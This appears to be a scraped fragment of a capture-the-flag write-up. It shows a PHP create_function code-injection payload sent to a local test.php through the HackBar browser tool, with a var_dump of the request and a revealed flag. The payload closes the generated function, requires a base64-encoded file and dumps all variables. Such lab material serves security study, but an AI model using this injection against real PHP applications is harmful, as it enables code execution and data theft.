 empty
'_REQUEST' =>
array (size=1)
'flag' =>
array (size=2)
'arg' => string '}require(base64_decode(cmVhMWZsNGcucGhw));var_dump(get_defined_vars());//' (length=73)
'code' => string 'create_function' (length=15)
'arg' => string '}require(base64_decode(cmVhMWZsNGcucGhw));var_dump(get_defined_vars());//' (length=73)
'code' => string 'create_function' (length=15)
'realflag' => string 'flag{real!!!!!}' (length=15)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php?flag[arg]=}require(base64_decode(cmVhMWZsNGcucGhw));var_dump(get_defined_vars());//&flag[code]=create_function
Split URL
Execute
Post data Referer User Agent Cookies Clear All